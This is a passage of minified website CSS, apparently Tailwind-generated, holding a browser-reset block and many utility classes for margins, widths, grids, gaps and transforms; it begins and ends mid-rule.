dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:var(--default-mono-font-family,ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-size:1em;font-variation-settings:var(--default-mono-font-variation-settings,normal)}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}menu,ol,ul{list-style:none}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}button,input,optgroup,select,textarea{background-color:#0000;border-radius:0;color:inherit;font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;opacity:1}::file-selector-button{background-color:#0000;border-radius:0;color:inherit;font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;opacity:1}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::-moz-placeholder{opacity:1}::placeholder{opacity:1}@supports (not (-webkit-appearance:-apple-pay-button)) or (contain-intrinsic-size:1px){::-moz-placeholder{color:currentColor}::placeholder{color:currentColor}@supports (color:color-mix(in lab,red,red)){::-moz-placeholder{color:color-mix(in oklab,currentcolor 50%,transparent)}::placeholder{color:color-mix(in oklab,currentcolor 50%,transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit,::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-millisecond-field,::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){-webkit-appearance:button;-moz-appearance:button;appearance:button}::file-selector-button{-webkit-appearance:button;-moz-appearance:button;appearance:button}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}[data-name=rich-text-module] a{color:var(--color-pink-light)}[data-name=rich-text-module] a:not(.bg-black *){color:var(--color-pink)}@media(hover:hover){[data-name=rich-text-module] a:not(.bg-black *):hover{color:var(--color-pink-800)!important}}:root{--extend:3rem}.stretch{--stretch:100vw}.hsfc-ReCaptchaV2{display:none}:root{color-scheme:light}@media(max-width:600px){:root{--side:3rem}}@media(min-width:1500px)and (min-height:900px){:root{--max-width:min(calc(100vw - var(--side)),1500px)}}html{font-size:112.5%;scroll-padding-top:calc(var(--nav-height) + 50px)}body{background-color:var(--color-white);font-family:var(--font-sans);--tw-leading:3.4;--tw-font-weight:var(--font-weight-medium);color:var(--color-gray-900);font-weight:var(--font-weight-medium);line-height:3.4;overflow-x:clip}a{cursor:pointer!important;text-decoration:underline;text-underline-offset:5px}a:hover{transition-duration:var(--tw-duration,var(--default-transition-duration));transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));--tw-duration:.25s;transition-duration:.25s}@media(hover:hover){a:hover:hover{color:var(--color-pink-500)}}hr{border-color:var(--color-gray-300);border-top-style:var(--tw-border-style);border-top-width:1px;height:calc(var(--spacing)*1);margin-block:calc(var(--spacing)*4)}}@layer components;@layer utilities{.\@container{container-type:inline-size}.pointer-events-none{pointer-events:none}.invisible{visibility:hidden}.visible{visibility:visible}.sr-only{border-width:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;white-space:nowrap;width:1px}.absolute,.sr-only{position:absolute}.fixed{position:fixed}.relative{position:relative}.sticky{position:sticky}.inset-0{inset:calc(var(--spacing)*0)}.inset-\[-20px\]{inset:-20px}.-inset-y-\[150px\]{inset-block:-150px}.-top-1{top:calc(var(--spacing)*-1)}.-top-12{top:calc(var(--spacing)*-12)}.-top-\[160px\]{top:-160px}.top-\(--nav-height\){top:var(--nav-height)}.top-0{top:calc(var(--spacing)*0)}.top-1\/2{top:50%}.top-12{top:calc(var(--spacing)*12)}.top-20{top:calc(var(--spacing)*20)}.top-\[-1\.5\%\]{top:-1.5%}.top-\[68px\]{top:68px}.top-\[calc\(var\(--nav-height\)-var\(--nav-top-height\)\)\]{top:calc(var(--nav-height) - var(--nav-top-height))}.-right-\[100px\]{right:-100px}.right-0{right:calc(var(--spacing)*0)}.right-2{right:calc(var(--spacing)*2)}.right-6{right:calc(var(--spacing)*6)}.right-\[20px\]{right:20px}.right-\[45px\]{right:45px}.-bottom-1{bottom:calc(var(--spacing)*-1)}.bottom-0{bottom:calc(var(--spacing)*0)}.bottom-2{bottom:calc(var(--spacing)*2)}.bottom-2\.5{bottom:calc(var(--spacing)*2.5)}.bottom-5{bottom:calc(var(--spacing)*5)}.bottom-\[-1\.5\%\]{bottom:-1.5%}.bottom-full{bottom:100%}.-left-5{left:calc(var(--spacing)*-5)}.left-0{left:calc(var(--spacing)*0)}.left-1\/2{left:50%}.left-2\.5{left:calc(var(--spacing)*2.5)}.left-5{left:calc(var(--spacing)*5)}.left-\[15\%\]{left:15%}.-z-10{z-index:-10}.z-0{z-index:0}.z-1{z-index:1}.z-2{z-index:2}.z-5{z-index:5}.z-10{z-index:10}.z-11{z-index:11}.z-15{z-index:15}.z-20{z-index:20}.z-30{z-index:30}.z-50{z-index:50}.z-100{z-index:100}.z-\[-1\]{z-index:-1}.z-\[-1px\]{z-index:-1px}.z-\[1\]{z-index:1}.z-\[100\]{z-index:100}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-first{order:-9999}.col-span-1{grid-column:span 1/span 1}.col-span-3{grid-column:span 3/span 3}.col-span-4{grid-column:span 4/span 4}.col-span-13{grid-column:span 13/span 13}.container{width:100%}@media(min-width:30rem){.container{max-width:30rem}}@media(min-width:40rem){.container{max-width:40rem}}@media(min-width:48rem){.container{max-width:48rem}}@media(min-width:64rem){.container{max-width:64rem}}@media(min-width:80rem){.container{max-width:80rem}}@media(min-width:96rem){.container{max-width:96rem}}.m-0{margin:calc(var(--spacing)*0)}.m-auto{margin:auto}.m-side-mobile{margin:var(--spacing-side-mobile)}.-mx-px{margin-inline:-1px}.-mx-side{margin-inline:calc(var(--spacing-side)*-1)}.mx-\(--footer-inset\){margin-inline:var(--footer-inset)}.mx-\(--side-padding\){margin-inline:var(--side-padding)}.mx-\(--side-padding-sm\){margin-inline:var(--side-padding-sm)}.mx-1{margin-inline:calc(var(--spacing)*1)}.mx-5{margin-inline:calc(var(--spacing)*5)}.mx-20{margin-inline:calc(var(--spacing)*20)}.mx-\[115px\]{margin-inline:115px}.mx-auto{margin-inline:auto}.mx-side{margin-inline:var(--spacing-side)}.mx-side-mobile{margin-inline:var(--spacing-side-mobile)}.my-0{margin-block:calc(var(--spacing)*0)}.my-2{margin-block:calc(var(--spacing)*2)}.my-3{margin-block:calc(var(--spacing)*3)}.my-4{margin-block:calc(var(--spacing)*4)}.my-5{margin-block:calc(var(--spacing)*5)}.my-6{margin-block:calc(var(--spacing)*6)}.my-10{margin-block:calc(var(--spacing)*10)}.my-12{margin-block:calc(var(--spacing)*12)}.my-16{margin-block:calc(var(--spacing)*16)}.my-20{margin-block:calc(var(--spacing)*20)}.my-\[31px\]{margin-block:31px}.my-\[50px\]{margin-block:50px}.my-\[148px\]{margin-block:148px}.my-module{margin-block:var(--spacing-module)}.-mt-2{margin-top:calc(var(--spacing)*-2)}.-mt-3{margin-top:calc(var(--spacing)*-3)}.-mt-px{margin-top:-1px}.mt-2{margin-top:calc(var(--spacing)*2)}.mt-2\.5{margin-top:calc(var(--spacing)*2.5)}.mt-3{margin-top:calc(var(--spacing)*3)}.mt-4{margin-top:calc(var(--spacing)*4)}.mt-5{margin-top:calc(var(--spacing)*5)}.mt-6{margin-top:calc(var(--spacing)*6)}.mt-7{margin-top:calc(var(--spacing)*7)}.mt-8{margin-top:calc(var(--spacing)*8)}.mt-10{margin-top:calc(var(--spacing)*10)}.mt-12{margin-top:calc(var(--spacing)*12)}.mt-14{margin-top:calc(var(--spacing)*14)}.mt-15{margin-top:calc(var(--spacing)*15)}.mt-17{margin-top:calc(var(--spacing)*17)}.mt-20{margin-top:calc(var(--spacing)*20)}.mt-25{margin-top:calc(var(--spacing)*25)}.mt-\[34px\]{margin-top:34px}.mt-\[35px\]{margin-top:35px}.mt-\[45px\]{margin-top:45px}.mt-\[50px\]{margin-top:50px}.mt-\[60px\]{margin-top:60px}.mt-auto{margin-top:auto}.mt-module{margin-top:var(--spacing-module)}.mt-module-top{margin-top:var(--spacing-module-top)}.mt-module-top-mobile{margin-top:var(--spacing-module-top-mobile)}.mr-0{margin-right:calc(var(--spacing)*0)}.mr-3{margin-right:calc(var(--spacing)*3)}.mr-5{margin-right:calc(var(--spacing)*5)}.mr-9{margin-right:calc(var(--spacing)*9)}.mr-10{margin-right:calc(var(--spacing)*10)}.mr-12{margin-right:calc(var(--spacing)*12)}.mr-\[70px\]{margin-right:70px}.\!mb-0{margin-bottom:calc(var(--spacing)*0)!important}.mb-0{margin-bottom:calc(var(--spacing)*0)}.mb-0\!{margin-bottom:calc(var(--spacing)*0)!important}.mb-1{margin-bottom:calc(var(--spacing)*1)}.mb-2{margin-bottom:calc(var(--spacing)*2)}.mb-2\.5{margin-bottom:calc(var(--spacing)*2.5)}.mb-3{margin-bottom:calc(var(--spacing)*3)}.mb-4{margin-bottom:calc(var(--spacing)*4)}.mb-6{margin-bottom:calc(var(--spacing)*6)}.mb-7{margin-bottom:calc(var(--spacing)*7)}.mb-8{margin-bottom:calc(var(--spacing)*8)}.mb-9{margin-bottom:calc(var(--spacing)*9)}.mb-10{margin-bottom:calc(var(--spacing)*10)}.mb-12{margin-bottom:calc(var(--spacing)*12)}.mb-15{margin-bottom:calc(var(--spacing)*15)}.mb-16{margin-bottom:calc(var(--spacing)*16)}.mb-17{margin-bottom:calc(var(--spacing)*17)}.mb-18{margin-bottom:calc(var(--spacing)*18)}.mb-20{margin-bottom:calc(var(--spacing)*20)}.mb-24{margin-bottom:calc(var(--spacing)*24)}.mb-25{margin-bottom:calc(var(--spacing)*25)}.mb-30{margin-bottom:calc(var(--spacing)*30)}.mb-\[40px\]{margin-bottom:40px}.mb-\[45px\]{margin-bottom:45px}.mb-\[60px\]{margin-bottom:60px}.mb-\[62px\]{margin-bottom:62px}.mb-auto{margin-bottom:auto}.mb-module{margin-bottom:var(--spacing-module)}.mb-module-mobile{margin-bottom:var(--spacing-module-mobile)}.-ml-\[40\%\]{margin-left:-40%}.ml-1{margin-left:calc(var(--spacing)*1)}.ml-7{margin-left:calc(var(--spacing)*7)}.ml-8{margin-left:calc(var(--spacing)*8)}.ml-17{margin-left:calc(var(--spacing)*17)}.ml-\[70px\]{margin-left:70px}.ml-auto{margin-left:auto}.\!hidden{display:none!important}.\!inline{display:inline!important}.block{display:block}.flex{display:flex}.grid{display:grid}.hidden{display:none}.inline{display:inline}.inline-block{display:inline-block}.inline-flex{display:inline-flex}.table{display:table}.aspect-\[1\.37\/1\]{aspect-ratio:1.37}.aspect-\[1\.378\]{aspect-ratio:1.378}.aspect-\[2\.165\/1\]{aspect-ratio:2.165}.aspect-\[3\/2\]{aspect-ratio:3/2}.aspect-\[16\/7\]{aspect-ratio:16/7}.aspect-\[16\/10\]{aspect-ratio:16/10}.aspect-\[202\/135\]{aspect-ratio:202/135}.aspect-\[206\/670\]{aspect-ratio:206/670}.aspect-\[854\/555\]{aspect-ratio:854/555}.aspect-square{aspect-ratio:1}.aspect-video{aspect-ratio:var(--aspect-video)}.size-4{height:calc(var(--spacing)*4);width:calc(var(--spacing)*4)}.size-5{height:calc(var(--spacing)*5);width:calc(var(--spacing)*5)}.\!h-fit{height:-moz-fit-content!important;height:fit-content!important}.h-\(--nav-height\){height:var(--nav-height)}.h-\(--nav-top-height\){height:var(--nav-top-height)}.h-0{height:calc(var(--spacing)*0)}.h-1\/3{height:33.3333%}.h-1\/4{height:25%}.h-2{height:calc(var(--spacing)*2)}.h-3{height:calc(var(--spacing)*3)}.h-4{height:calc(var(--spacing)*4)}.h-5{height:calc(var(--spacing)*5)}.h-7{height:calc(var(--spacing)*7)}.h-10{height:calc(var(--spacing)*10)}.h-12{height:calc(var(--spacing)*12)}.h-42{height:calc(var(--spacing)*42)}.h-75{height:calc(var(--spacing)*75)}.h-\[1px\]{height:1px}.h-\[1rem\]{height:1rem}.h-\[10px\]{height:10px}.h-\[12px\]{height:12px}.h-\[20px\]{height:20px}.h-\[25px\]{height:25px}.h-\[30px\]{height:30px}.h-\[39px\]{height:39px}.h-\[45px\]{height:45px}.h-\[54px\]{height:54px}.h-\[62px\]{height:62px}.h-\[67px\]{height:67px}.h-\[70vh\]{height:70vh}.h-\[80\%\]{height:80%}.h-\[94px\]{height:94px}.h-\[100\%\]{height:100%}.h-\[110\%\]{height:110%}.h-\[112px\]{height:112px}.h-\[150px\]{height:150px}.h-\[175px\]{height:175px}.h-\[203px\]{height:203px}.h-\[250px\]{height:250px}.h-\[600px\]{height:600px}.h-\[calc\(100\%\+150px\)\]{height:calc(100% + 150px)}.h-\[calc\(var\(--nav-height\)-var\(--nav-top-height\)\)\]{height:calc(var(--nav-height) - var(--nav-top-height))}.h-auto{height:auto}.h-fit{height:-moz-fit-content;height:fit-content}.h-full{height:100%}.h-module{height:var(--spacing-module)}.h-px{height:1px}.max-h-22{max-height:calc(var(--spacing)*22)}.max-h-32{max-height:calc(var(--spacing)*32)}.max-h-\[34px\]{max-height:34px}.max-h-\[100vh\]{max-height:100vh}.max-h-\[600px\]{max-height:600px}.max-h-\[670px\]{max-height:670px}.min-h-150{min-height:calc(var(--spacing)*150)}.min-h-\[54px\]{min-height:54px}.min-h-\[500px\]{min-height:500px}.min-h-\[780px\]{min-height:780px}.w-1\/4{width:25%}.w-2\/3{width:66.6667%}.w-3{width:calc(var(--spacing)*3)}.w-3\/5{width:60%}.w-4{width:calc(var(--spacing)*4)}.w-5{width:calc(var(--spacing)*5)}.w-7{width:calc(var(--spacing)*7)}.w-8{width:calc(var(--spacing)*8)}.w-10{width:calc(var(--spacing)*10)}.w-40{width:calc(var(--spacing)*40)}.w-100{width:calc(var(--spacing)*100)}.w-\[1px\]{width:1px}.w-\[1rem\]{width:1rem}.w-\[10vw\]{width:10vw}.w-\[12px\]{width:12px}.w-\[15px\]{width:15px}.w-\[15rem\]{width:15rem}.w-\[20px\]{width:20px}.w-\[25px\]{width:25px}.w-\[30\%\]{width:30%}.w-\[30px\]{width:30px}.w-\[39px\]{width:39px}.w-\[50\%\]{width:50%}.w-\[80\%\]{width:80%}.w-\[94px\]{width:94px}.w-\[112px\]{width:112px}.w-\[150\%\]{width:150%}.w-\[203px\]{width:203px}.w-\[246px\]{width:246px}.w-\[250px\]{width:250px}.w-\[258px\]{width:258px}.w-\[313px\]{width:313px}.w-\[336px\]{width:336px}.w-\[400px\]{width:400px}.w-\[423px\]{width:423px}.w-\[763px\]{width:763px}.w-\[965px\]{width:965px}.w-\[calc\(100\%\+2px\)\]{width:calc(100% + 2px)}.w-auto{width:auto}.w-fit{width:-moz-fit-content;width:fit-content}.w-full{width:100%}.w-max{width:-moz-max-content;width:max-content}.w-px{width:1px}.w-screen{width:100vw}.max-w-\(--max-width\){max-width:var(--max-width)}.max-w-\(--max-width-full\){max-width:var(--max-width-full)}.max-w-\(--max-width-narrow\){max-width:var(--max-width-narrow)}.max-w-2xl{max-width:var(--container-2xl)}.max-w-5xl{max-width:var(--container-5xl)}.max-w-6xl{max-width:var(--container-6xl)}.max-w-30{max-width:calc(var(--spacing)*30)}.max-w-118{max-width:calc(var(--spacing)*118)}.max-w-150{max-width:calc(var(--spacing)*150)}.max-w-\[10ch\]{max-width:10ch}.max-w-\[20ch\]{max-width:20ch}.max-w-\[22\.5rem\]{max-width:22.5rem}.max-w-\[22ch\]{max-width:22ch}.max-w-\[24ch\]{max-width:24ch}.max-w-\[26ch\]{max-width:26ch}.max-w-\[27ch\]{max-width:27ch}.max-w-\[28rem\]{max-width:28rem}.max-w-\[32ch\]{max-width:32ch}.max-w-\[34px\]{max-width:34px}.max-w-\[38ch\]{max-width:38ch}.max-w-\[40ch\]{max-width:40ch}.max-w-\[45ch\]{max-width:45ch}.max-w-\[48ch\]{max-width:48ch}.max-w-\[52ch\]{max-width:52ch}.max-w-\[60ch\]{max-width:60ch}.max-w-\[70ch\]{max-width:70ch}.max-w-\[75ch\]{max-width:75ch}.max-w-\[75vw\]{max-width:75vw}.max-w-\[80ch\]{max-width:80ch}.max-w-\[88ch\]{max-width:88ch}.max-w-\[90ch\]{max-width:90ch}.max-w-\[90vw\]{max-width:90vw}.max-w-\[111px\]{max-width:111px}.max-w-\[200px\]{max-width:200px}.max-w-\[236px\]{max-width:236px}.max-w-\[280px\]{max-width:280px}.max-w-\[290px\]{max-width:290px}.max-w-\[320px\]{max-width:320px}.max-w-\[335px\]{max-width:335px}.max-w-\[386px\]{max-width:386px}.max-w-\[390px\]{max-width:390px}.max-w-\[400px\]{max-width:400px}.max-w-\[405px\]{max-width:405px}.max-w-\[450px\]{max-width:450px}.max-w-\[453px\]{max-width:453px}.max-w-\[469px\]{max-width:469px}.max-w-\[472px\]{max-width:472px}.max-w-\[473px\]{max-width:473px}.max-w-\[475px\]{max-width:475px}.max-w-\[520px\]{max-width:520px}.max-w-\[570px\]{max-width:570px}.max-w-\[588px\]{max-width:588px}.max-w-\[590px\]{max-width:590px}.max-w-\[600px\]{max-width:600px}.max-w-\[620px\]{max-width:620px}.max-w-\[650px\]{max-width:650px}.max-w-\[653px\]{max-width:653px}.max-w-\[655px\]{max-width:655px}.max-w-\[656px\]{max-width:656px}.max-w-\[658px\]{max-width:658px}.max-w-\[674px\]{max-width:674px}.max-w-\[720px\]{max-width:720px}.max-w-\[750px\]{max-width:750px}.max-w-\[790px\]{max-width:790px}.max-w-\[800px\]{max-width:800px}.max-w-\[829px\]{max-width:829px}.max-w-\[854px\]{max-width:854px}.max-w-\[858px\]{max-width:858px}.max-w-\[890px\]{max-width:890px}.max-w-\[894px\]{max-width:894px}.max-w-\[925px\]{max-width:925px}.max-w-\[953px\]{max-width:953px}.max-w-\[965px\]{max-width:965px}.max-w-\[1278px\]{max-width:1278px}.max-w-\[1330px\]{max-width:1330px}.max-w-\[1440px\]{max-width:1440px}.max-w-\[1466px\]{max-width:1466px}.max-w-\[1600px\]{max-width:1600px}.max-w-\[1920px\]{max-width:1920px}.max-w-\[var\(--max-width\)\]{max-width:var(--max-width)}.max-w-\[var\(--max-width-narrow\)\]{max-width:var(--max-width-narrow)}.max-w-full{max-width:100%}.max-w-none{max-width:none}.min-w-0{min-width:calc(var(--spacing)*0)}.min-w-\[8px\]{min-width:8px}.min-w-\[40ch\]{min-width:40ch}.min-w-\[200px\]{min-width:200px}.min-w-\[525px\]{min-width:525px}.min-w-full{min-width:100%}.flex-1{flex:1}.flex-auto{flex:auto}.flex-shrink-0,.shrink-0{flex-shrink:0}.flex-grow{flex-grow:1}.basis-\[50\%\]{flex-basis:50%}.basis-\[calc\(25\%-82\.5px\)\]{flex-basis:calc(25% - 82.5px)}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-1\/2,.translate-x-0{translate:var(--tw-translate-x)var(--tw-translate-y)}.translate-x-0{--tw-translate-x:calc(var(--spacing)*0)}.translate-x-4{--tw-translate-x:calc(var(--spacing)*4)}.translate-x-4,.translate-x-\[-50\%\]{translate:var(--tw-translate-x)var(--tw-translate-y)}.translate-x-\[-50\%\]{--tw-translate-x:-50%}.translate-x-\[-100\%\]{--tw-translate-x:-100%}.-translate-y-1\/2,.translate-x-\[-100\%\]{translate:var(--tw-translate-x)var(--tw-translate-y)}.-translate-y-1\/2{--tw-translate-y:-50%}.-translate-y-1\/3{--tw-translate-y:-33.33333%}.-translate-y-1\/3,.translate-y-\[-50\%\]{translate:var(--tw-translate-x)var(--tw-translate-y)}.translate-y-\[-50\%\]{--tw-translate-y:-50%}.scale-140{--tw-scale-x:140%;--tw-scale-y:140%;--tw-scale-z:140%}.scale-140,.scale-x-\[-1\]{scale:var(--tw-scale-x)var(--tw-scale-y)}.scale-x-\[-1\]{--tw-scale-x:-1}.scale-y-\[-1\]{--tw-scale-y:-1;scale:var(--tw-scale-x)var(--tw-scale-y)}.rotate-90{rotate:90deg}.rotate-180{rotate:180deg}.rotate-\[-90deg\]{rotate:-90deg}.rotate-\[180deg\]{rotate:180deg}.transform{transform:var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,)}.transform-gpu{transform:translateZ(0)var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,)}.animate-pulse{animation:var(--animate-pulse)}.animate-slideAndFadeIn{animation:var(--animate-slideAndFadeIn)}.animate-slideAndFadeOut{animation:var(--animate-slideAndFadeOut)}.cursor-not-allowed{cursor:not-allowed}.cursor-pointer{cursor:pointer}.resize{resize:both}.list-none{list-style-type:none}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.grid-cols-16{grid-template-columns:repeat(16,minmax(0,1fr))}.grid-cols-\[1\.13fr_1fr\]{grid-template-columns:1.13fr 1fr}.grid-cols-\[1fr_1\.5fr\]{grid-template-columns:1fr 1.5fr}.grid-cols-\[1fr_2fr\]{grid-template-columns:1fr 2fr}.grid-cols-\[7fr_11fr\]{grid-template-columns:7fr 11fr}.grid-cols-\[30px_1fr\]{grid-template-columns:30px 1fr}.grid-cols-\[39px_1fr\]{grid-template-columns:39px 1fr}.grid-cols-\[94px_1fr\]{grid-template-columns:94px 1fr}.grid-cols-\[203px_1fr\]{grid-template-columns:203px 1fr}.grid-cols-\[256px_1fr\]{grid-template-columns:256px 1fr}.grid-cols-\[452fr_567fr\]{grid-template-columns:452fr 567fr}.grid-cols-\[auto_1fr_auto_1fr_auto\]{grid-template-columns:auto 1fr auto 1fr auto}.grid-cols-\[max-content_1fr\]{grid-template-columns:max-content 1fr}.grid-rows-\[0fr\]{grid-template-rows:0fr}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-row{flex-direction:row}.flex-row-reverse{flex-direction:row-reverse}.flex-wrap{flex-wrap:wrap}.place-content-center{place-content:center}.place-items-center{place-items:center}.items-center{align-items:center}.items-end{align-items:flex-end}.items-start{align-items:flex-start}.items-stretch{align-items:stretch}.justify-between{justify-content:space-between}.justify-center{justify-content:center}.justify-end{justify-content:flex-end}.justify-start{justify-content:flex-start}.justify-items-center{justify-items:center}.gap-0{gap:calc(var(--spacing)*0)}.gap-0\.5{gap:calc(var(--spacing)*.5)}.gap-1{gap:calc(var(--spacing)*1)}.gap-2{gap:calc(var(--spacing)*2)}.gap-2\.5{gap:calc(var(--spacing)*2.5)}.gap-3{gap:calc(var(--spacing)*3)}.gap-4{gap:calc(var(--spacing)*4)}.gap-5{gap:calc(var(--spacing)*5)}.gap-6{gap:calc(var(--spacing)*6)}.gap-7{gap:calc(var(--spacing)*7)}.gap-8{gap:calc(var(--spacing)*8)}.gap-9{gap:calc(var(--spacing)*9)}.gap-10{gap:calc(var(--spacing)*10)}.gap-11{gap:calc(var(--spacing)*11)}.gap-12{gap:calc(var(--spacing)*12)}.gap-14{gap:calc(var(--spacing)*14)}.gap-15{gap:calc(var(--spacing)*15)}.gap-16{gap:calc(var(--spacing)*16)}.gap-17{gap:calc(var(--spacing)*17)}.gap-20{gap:calc(var(--spacing)*20)}.gap-22{gap:calc(var(--spacing)*22)}.gap-25{gap:calc(var(--spacing)*25)}.gap-30{gap:calc(var(--spacing)*30)}.gap-40{gap:calc(var(--spacing)*40)}.gap-\[20px\]{gap:20px}.gap-\[62px\]{gap:62px}:where(.space-y-1>:not(:last-child)){--tw-space-y-reverse:0;margin-block-end:calc(var(--spacing)*1*(1 - var(--tw-space-y-reverse)));margin-block-start:calc(var(--spacing)*1*var(--tw-space-y-reverse))}:where(.space-y-2>:not(:last-child)){--tw-space-y-reverse:0;margin-block-end:calc(var(--spacing)*2*(1 - var(--tw-space-y-reverse)));margin-block-start:calc(var(--spacing)*2*var(--tw-space-y-reverse))}:where(.space-y-4>:not(:last-child)){--tw-space-y-reverse:0;margin-block-end:calc(var(--spacing)*4*(1 - var(--tw-space-y-reverse)));margin-block-start:calc(var(--spacing)*4*var(--tw-space-y-reverse))}.gap-x-0\.5{-moz-column-gap:calc(var(--spacing)*.5);column-gap:calc(var(--spacing)*.5)}.gap-x-2{-moz-column-gap:calc(var(--spacing)*2);column-gap:calc(var(--spacing)*2)}.gap-x-2\.5{-moz-column-gap:calc(var(--spacing)*2.5);column-gap:calc(var(--spacing)*2.5)}.gap-x-4{-moz-column-gap:calc(var(--spacing)*4);column-gap:calc(var(--spacing)*4)}.gap-x-5{-moz-column-gap:calc(var(--spacing)*5);column-gap:calc(var(--spacing)*5)}.gap-x-6{-moz-column-gap:calc(var(--spacing)*6);column-gap:calc(var(--spacing)*6)}.gap-x-7{-moz-column-gap:calc(var(--spacing)*7);column-gap:calc(var(--spacing)*7)}.gap-x-8{-moz-column-gap:calc(var(--spacing)*8);column-gap:calc(var(--spacing)*8)}.gap-x-10{-moz-column-gap:calc(var(--spacing)*10);column-gap:calc(var(--spacing)*10)}.gap-x-11{-moz-column-gap:calc(var(--spacing)*11);column-gap:calc(var(--spacing)*11)}.gap-x-12{-moz-column-gap:calc(var(--spacing)*12);column-gap:calc(var(--spacing)*12)}.gap-x-14{-moz-column-gap:calc(var(--spacing)*14);column-gap:calc(var(--spacing)*14)}.gap-x-15{-moz-column-gap:calc(var(--spacing)*15);column-gap:calc(var(--spacing)*15)}.gap-x-22{-moz-column-gap:calc(var(--spacing)*22);column-gap:calc(var(--spacing)*22)}.gap-x-30{-moz-column-gap:calc(var(--spacing)*30);column-gap:calc(var(--spacing)*30)}.gap-x-\[5px\]{-moz-column-gap:5px;column-gap:5px}.gap-x-\[50px\]{-moz-column-gap:50px;column-gap:50px}.gap-x-\[67px\]{-moz-column-gap:67px;column-gap:67px}.gap-x-\[87px\]{-moz-column-gap:87px;column-gap:87px}.gap-x-\[110px\]{-moz-column-gap:110px;column-gap:110px}.gap-x-\[115px\]{-moz-column-gap:115px;column-gap:115px}.gap-x-\[155px\]{-moz-column-gap:155px;column-gap:155px}:where(.space-x-4>:not(:last-child)){--tw-space-x-reverse:0;margin-inline-end:calc(var(--spacing)*4*(1 - var(--tw-space-x-reverse)));margin-inline-start:calc(var(--spacing)*4*var(--tw-space-x-reverse))}.gap-y-1{row-gap:calc(var(--spacing)*1)}.gap-y-2{row-gap:calc(var(--spacing)*2)}.gap-y-3{row-gap:calc(var(--spacing)*3)}.gap-y-4{row-gap:calc(var(--spacing)*4)}.gap-y-5{row-gap:calc(var(--spacing)*5)}.gap-y-6{row-gap:calc(var(--spacing)*6)}.gap-y-6\.5{row-gap:calc(var(--spacing)*6.5)}.gap-y-7{row-gap:calc(var(--spacing)*7)}.gap-y-8{row-gap:calc(var(--spacing)*8)}.gap-y-9{row-gap:calc(var(--spacing)*9)}.gap-y-9\.5{row-gap:calc(var(--spacing)*9.5)}.gap-y-10{row-gap:calc(var(--spacing)*10)}.gap-y-15{row-gap:calc(var(--spacing)*15)}.gap-y-16{row-gap:calc(var(--spacing)*16)}.gap-y-23{row-gap:calc(var(--spacing)*23)}.gap-y-25{row-gap:calc(var(--spacing)*25)}.gap-y-26{row-gap:calc(var(--spacing)*26)}.gap-y-30{row-gap:calc(var(--spacing)*30)}.gap-y-36{row-gap:calc(var(--spacing)*36)}.gap-y-46{row-gap:calc(var(--spacing)*46)}.gap-y-\[18px\]{row-gap:18px}.gap-y-\[40px\]{row-gap:40px}.gap-y-\[68px\]{row-gap:68px}.self-center{align-self:center}.self-start{align-self:flex-start}.self-stretch{align-self:stretch}.truncate{text-overflow:ellipsis;white-space:nowrap}.overflow-hidden,.truncate{overflow:hidden}.overflow-visible{overflow:visible}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:var(--radius-2xl)}.rounded-3xl{border-radius:var(--radius-3xl)}.rounded-\[5px\]{border-radius:5px}.rounded-full{border-radius:3.40282e+38px}.rounded-lg{border-radius:var(--radius-lg)}.rounded-md{border-radius:var(--radius-md)}.rounded-none{border-radius:0}.rounded-xl{border-radius:var(--radius-xl)}.rounded-t-xl{border-top-left-radius:var(--radius-xl);border-top-right-radius:var(--radius-xl)}.rounded-r-2xl{border-bottom-right-radius:var(--radius-2xl);border-top-right-radius:var(--radius-2xl)}.border{border-style:var(--tw-border-style);border-width:1px}.border-0{border-style:var(--tw-border-s